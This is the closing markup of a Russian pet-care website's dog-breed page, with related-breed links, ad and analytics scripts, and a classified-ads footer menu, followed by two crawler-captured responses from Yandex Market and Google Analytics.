						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="Ирландский красно-белый сеттер порода" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2020/09/irlandskij-krasno-belyj-setter-10-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2020/09/irlandskij-krasno-belyj-setter-10-550x450.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2020/09/irlandskij-krasno-belyj-setter-10-550x450.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2020/09/irlandskij-krasno-belyj-setter-10-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2020/09/irlandskij-krasno-belyj-setter-10-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2020/09/irlandskij-krasno-belyj-setter-10-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2020/09/irlandskij-krasno-belyj-setter-10-550x450.jpg" class="img-responsive wp-post-image" alt="Ирландский красно-белый сеттер порода" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2020/09/irlandskij-krasno-belyj-setter-10-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2020/09/irlandskij-krasno-belyj-setter-10-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">Ирландский красно-белый сеттер</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/malyj-myunsterlender/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="порода собак Малый мюнстерлендер" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2020/08/malyj-myunsterlender-12-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2020/08/malyj-myunsterlender-12-550x450.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2020/08/malyj-myunsterlender-12-550x450.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2020/08/malyj-myunsterlender-12-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2020/08/malyj-myunsterlender-12-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2020/08/malyj-myunsterlender-12-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2020/08/malyj-myunsterlender-12-550x450.jpg" class="img-responsive wp-post-image" alt="порода собак Малый мюнстерлендер" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2020/08/malyj-myunsterlender-12-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2020/08/malyj-myunsterlender-12-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">Малый мюнстерлендер</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/bolshoj-myunsterlender/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="Большой мюнстерлендер" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2020/07/bolshoj-myunsterlender-11-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2020/07/bolshoj-myunsterlender-11-550x450.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2020/07/bolshoj-myunsterlender-11-550x450.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2020/07/bolshoj-myunsterlender-11-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2020/07/bolshoj-myunsterlender-11-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2020/07/bolshoj-myunsterlender-11-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2020/07/bolshoj-myunsterlender-11-550x450.jpg" class="img-responsive wp-post-image" alt="Большой мюнстерлендер" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2020/07/bolshoj-myunsterlender-11-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2020/07/bolshoj-myunsterlender-11-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">Большой мюнстерлендер</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/baskskaya-ovcharka/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="стандарт породі Баскская овчарка" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2020/05/Baskskaja-ovcharka-11-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2020/05/Baskskaja-ovcharka-11-550x450.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2020/05/Baskskaja-ovcharka-11-550x450.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2020/05/Baskskaja-ovcharka-11-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2020/05/Baskskaja-ovcharka-11-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2020/05/Baskskaja-ovcharka-11-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2020/05/Baskskaja-ovcharka-11-550x450.jpg" class="img-responsive wp-post-image" alt="стандарт породі Баскская овчарка" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2020/05/Baskskaja-ovcharka-11-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2020/05/Baskskaja-ovcharka-11-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">Баскская овчарка</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/bolonez-italyanskaya-bolonka/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="собака породы болоньез" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2020/04/bolonez-italyanskaya-bolonka-12-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2020/04/bolonez-italyanskaya-bolonka-12-550x450.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2020/04/bolonez-italyanskaya-bolonka-12-550x450.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2020/04/bolonez-italyanskaya-bolonka-12-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2020/04/bolonez-italyanskaya-bolonka-12-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2020/04/bolonez-italyanskaya-bolonka-12-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2020/04/bolonez-italyanskaya-bolonka-12-550x450.jpg" class="img-responsive wp-post-image" alt="собака породы болоньез" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2020/04/bolonez-italyanskaya-bolonka-12-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2020/04/bolonez-italyanskaya-bolonka-12-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">Болоньез (Итальянская болонка)</span>
				</a>
			</li>	
			</ul>
	<div class="clear"></div>
</aside>

			
		<div class="clear"></div>
		<div class="textalign">
			<center class="view_mob_sp">


</center>
		</div>
	<div class="clear"></div>
	

		
<!--<aside class="right_side single sidebar_block">-->

<!--</aside>-->
<aside class="right_side single sidebar_block">
		<div id="text-3" class="side widget widget_text"><h3 class="widget-title">Наша группа VK</h3>			<div class="textwidget"><p><center><script type="text/javascript" src="//vk.com/js/api/openapi.js?152"></script></center><!-- VK Widget --></p>
<div id="vk_groups"></div>
<p><script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 1, width: "250"}, 68395021);
</script></p>
</div>
		</div><div id="block-3" class="side widget widget_block widget_text">
<p></p>
</div><div id="block-6" class="side widget widget_block widget_text">
<p></p>
</div></aside>
	
		

<div id="text-5" class="side widget widget_text">			<div class="textwidget"><p><center><!-- Yandex.RTB R-A-209628-13 --></p>
<div id="yandex_rtb_R-A-209628-13"></div>
<p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-209628-13',
    blockId: 'R-A-209628-13'
  })
})</script></center></p>
</div>
		</div>


		<div class="clear"></div>
		<div id="left_ad" class="textalign desctop">

			<center class="view_pc_sp">


</center>

		</div>

		
</div></div>
<!--	<script>
		$(document).ready(function(){
		var width = $(document).width();
		var src = String( $('.article_block iframe').attr('src') );
			$( window ).resize(function() {
				if ( width < 919 ) {
					if ( src ) {
						$('.article_block iframe').attr('width', '100%');
					}
				}
			});
			if ( width < 919 ) {
				if ( src ) {
					$('.article_block iframe').attr('width', '100%');
				}
			} else {
				if ( src ) {
					$('.article_block iframe').attr('width', '600px');
				}
			}
		});
	</script>-->

<style>span.breadcrumb_last{display:none;}</style>

			</div><!-- .row -->
		</div><!-- .container -->
	</div><!-- #content -->
    	<footer id="colophon" class="site-footer navbar-light" role="contentinfo">

	</footer><!-- #colophon -->
</div><!-- #page -->

<div id="stop" style="width:100%;height:50px;"></div>
<footer id="footer" class="site-header navbar-static-top navbar-dark" role="banner">
<div class="container">
	<nav class="navbar navbar-expand-xl p-0">
		<div class="navbar-brand">
			<a href="/" class="logo"><img src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png.webp" data-eio="j" class="ewww_webp"><noscript><img src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png.webp" data-eio="j" class="ewww_webp"><noscript><img src="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png"></noscript></noscript><span class="sitename">усатики<span class="badge badge-primary">ru</span></span><span class="slogan">Для тех, кто любит своих усатиков</span></a>
		</div>
		
		
		 <div class="social_box">

             <!-- <a href="https://vk.com/usatikie" class="social_link fb" rel="nofollow"></a> -->

             <a href="https://twitter.com/Ysatiki" class="social_link tw" rel="nofollow"></a>

             <a href="https://vk.com/usatikie" class="social_link vk" rel="nofollow"></a>

         </div>
		
		
		
		
<!--		<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarTogglerDemo02" aria-controls="navbarTogglerDemo02" aria-expanded="false" aria-label="Toggle navigation">
    <span class="navbar-toggler-icon"></span>
  </button>-->
 
  <div class="collapse navbar-collapse" id="navbarTogglerDemo02">
  <div class="d-flex  w-100">
  <div class="dropup">
		<div class="dropdown">
			<button class="btn btn-secondary btn-header-advert dropdown-toggle" type="button" id="dropdownMenuButtonUp" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"><span class="btn-header-advert-icon"></span>Объявления</button>
			<ul id="menu-menyu-v-shapke-i-v-podvale-obyavleniya-1" class="dropdown-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65323 dropdown-item"><a href="https://usatiki.ru/obyavleniya/veterinarnyie-kliniki/">Клиники</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65324 dropdown-item"><a href="https://usatiki.ru/obyavleniya/propavshie-zhivotnyie/">Пропавшие</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65325 dropdown-item"><a href="https://usatiki.ru/obyavleniya/prodazha-zhivotnyih/">Продажа</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65326 dropdown-item"><a href="https://usatiki.ru/obyavleniya/grooming-domashnih-zhivotnyh/">Груминг</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65327 dropdown-item"><a href="https://usatiki.ru/obyavleniya/naidennyie-zhivotnyie/">Найденные</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65328 dropdown-item"><a href="https://usatiki.ru/obyavleniya/gostinitsyi-dlya-zhivotnyih/">Гостиницы</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65330 dropdown-item"><a href="https://usatiki.ru/obyavleniya/pitomniki/">Питомники</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65331 dropdown-item"><a href="https://usatiki.ru/obyavleniya/vyazka-domashinih-zhivotnih/">Вязка</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65332 dropdown-item"><a href="https://usatiki.ru/obyavleniya/pokupka/">Покупка</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65336 dropdown-item"><a href="https://usatiki.ru/obyavleniya/zhivontyie-v-dar/">В дар</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65337 dropdown-item"><a href="https://usatiki.ru/obyavleniya/zhivotnyie-invalidy/">Особенные</a></li>
<a class="btn btn-danger btn-lg btn-block" href="https://usatiki.ru/lichnyj-kabinet" role="button">Подать объявление</a></ul>		</div>
		</div>
		
	<div class="menu_box_links">
         <a href="/usatikisitemap" rel="nofollow">Карта сайта</a>&nbsp;&nbsp;&nbsp;<a href="/contact" rel="nofollow">Контакты</a>&nbsp;&nbsp;&nbsp;<a href="/reklama" rel="nofollow">Реклама</a></a>&nbsp;&nbsp;&nbsp;<a href="/avtor-statej" rel="nofollow">Автор</a></a>&nbsp;&nbsp;&nbsp;<a href="/o-nas" rel="nofollow">О нас</a>
     </div>
		</div>
		
	</div>
	
	

	
	
	
	
	
	</nav>

<p>© usatiki.ru Все материалы данного сайта являются объектами авторского права. Использование материалов, размещённых на сайте, разрешается только при условии прямой обратной ссылки на usatiki.ru</p>
	</div>
</footer>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"Auto","smooth_scroll_offset":"60"};
/* ]]> */
</script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2302' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postratings-js-extra'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/usatiki.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/usatiki.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://usatiki.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.91.1' id='wp-postratings-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/themes/usatiki_template/inc/assets/js/popper.min.js?ver=6.3' id='usatiki-template-popper-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/themes/usatiki_template/inc/assets/js/bootstrap.min.js?ver=6.3' id='usatiki-template-bootstrapjs-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/themes/usatiki_template/inc/assets/js/theme-script.min.js?ver=6.3' id='usatiki-template-themejs-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/themes/usatiki_template/inc/assets/js/skip-link-focus-fix.min.js?ver=20151215' id='usatiki-template-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-includes/js/comment-reply.min.js?ver=6.3' id='comment-reply-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"right_side_reclame","use_sticky_position":false,"margin_top":10,"margin_bottom":30,"stop_elements_selectors":"stop","screen_max_width":992,"screen_max_height":0,"widgets":["#text-5"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>
<script defer type='text/javascript' src='https://usatiki.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1691882457' id='akismet-frontend-js'></script>
<!-- Popper -->
<!--<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.12.9/umd/popper.min.js" integrity="sha384-ApNbgh9B+Y1QKtv3Rn7W3mgPxhU9K/ScQsAP7hUibX39j7fakFPskvXusvfa0b4Q" crossorigin="anonymous"></script>-->
<!--<script>
// Initialize tooltip component
$(function () {
  $('[data-toggle="tooltip"]').tooltip()
})

// Initialize popover component
$(function () {
  $('[data-toggle="popover"]').popover()
})



</script>-->

<script>
// $("div.item > div:not(.notThis)").click(function(){
//     window.location.href = $(this).find('.title > a').attr('href');
// });
// jQuery(function($){
// $(document).on('click', '[data-toggle="lightbox"]', function(event) {
//                 event.preventDefault();
//                 $(this).ekkoLightbox();
//             });});
 </script> 

 <script>

// jQuery(document).ready(function($) {
// var viewportWidth = $(window).width();
// if (viewportWidth > 992) {
// 	$(".left_side").stick_in_parent();
// }
// });

 </script>










<!-- Yandex.Metrika counter -->

<script type="text/javascript">

    (function (d, w, c) {

        (w[c] = w[c] || []).push(function() {

            try {

                w.yaCounter26570148 = new Ya.Metrika({

                    id:26570148,

                    clickmap:true,

                    trackLinks:true,

                    accurateTrackBounce:true,

                    webvisor:true

                });

            } catch(e) { }

        });



        var n = d.getElementsByTagName("script")[0],

        s = d.createElement("script"),

        f = function () { n.parentNode.insertBefore(s, n); };

        s.type = "text/javascript";

        s.async = true;

        s.src = "https://mc.yandex.ru/metrika/watch.js";



        if (w.opera == "[object Opera]") {

            d.addEventListener("DOMContentLoaded", f, false);

        } else { f(); }

    })(document, window, "yandex_metrika_callbacks");

</script>

<noscript><div><img src="https://mc.yandex.ru/watch/26570148" style="position:absolute; left:-9999px;" alt="" /></div></noscript>

<!-- /Yandex.Metrika counter -->





</body>
</html>


<!--old_loop-->
<!--old_loop-->

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование страницы с использованием Disk: Enhanced 

Served from: usatiki.ru @ 2026-01-23 11:46:12 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aflt.market.yandex.ru/widgets/service?appVersion=47f9b51ae574f79d9064465ef8af4e6d1c4b8e93
body_size: 491
content:

        <!DOCTYPE html>
        <html>
            <head>
                <title>Виджеты, сервисная страница!</title>

                <script type="text/javascript" src="https://yastatic.net/s3/market-static/affiliate/2393a198fd495f7235c2.js" nonce="GX5VhOTzTV4nWnN6t1+bgw=="></script>

                <script type="text/javascript" nonce="GX5VhOTzTV4nWnN6t1+bgw==">
                    window.init({"browserslistEnv":"legacy","page":{"id":"affiliate-widgets:service"},"request":{"id":"1769568283921\u002Fae8f1a3b7f6fb2dbd80df8b869490600\u002F1"},"metrikaCounterParams":{"id":45411513,"clickmap":true,"trackLinks":true,"accurateTrackBounce":true}});
                </script>
            </head>
        </html>
    

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1412469112&t=pageview&_s=1&dl=https%3A%2F%2Fusatiki.ru%2Fhovavart%2F&ul=en-us%40posix&dt=%D0%A5%D0%BE%D0%B2%D0%B0%D0%B2%D0%B0%D1%80%D1%82%3A%20%D0%BE%D0%BF%D0%B8%D1%81%D0%B0%D0%BD%D0%B8%D0%B5%20%D0%BF%D0%BE%D1%80%D0%BE%D0%B4%D1%8B%20%D1%81%D0%BE%D0%B1%D0%B0%D0%BA%20%D1%81%20%D1%84%D0%BE%D1%82%D0%BE%20%D0%B8%20%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=1702571483&gjid=790146108&cid=1036962268.1769568281&tid=UA-50262884-10&_gid=1435659137.1769568281&_r=1&_slc=1&gtm=45He61q1n81T73QVXZza200&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528500~104684208~104684211~115938466~115938468~116185181~116185182~116682875~117041587&z=733738495
body_size: -449
content:
2,cG-YVV5FCHQJN